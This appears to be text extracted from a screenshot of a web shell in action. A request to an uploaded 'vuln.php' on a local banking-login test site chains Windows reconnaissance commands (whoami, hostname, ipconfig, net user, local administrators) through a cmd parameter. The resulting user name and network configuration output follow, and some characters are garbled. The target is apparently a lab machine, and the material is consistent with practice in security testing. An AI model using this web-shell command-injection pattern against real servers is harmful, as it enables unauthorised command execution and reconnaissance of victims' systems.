 localhost/bankalogin/uploads/vuln.php?cmd=whoami+%26%26+hostname+%26%26+ipconfig+%26%26+net+user+%26%26+net+localgroup+administrators+%26%26+sy
sky\sky
SKY
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter vEthernet (Default Switch):
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::4356:d8c6:4015:eafe%28
IPv4 Address. . . . . . . . . . . : 172.27.48.1
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Yerel A� Ba�lant�s�* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Yerel A� Ba�lant�s�* 10:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::21c4:103b:f59b:5ce7%22
IPv4 Address. . . . . . . . . . . : 172.20.10.3
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 172.20.10.1
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::ecbe:f791:f9e:45b8%5
IPv4 Address. . . . . . . . . . . : 192.168.66.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet3:
Connection-specific DNS Suffix  . :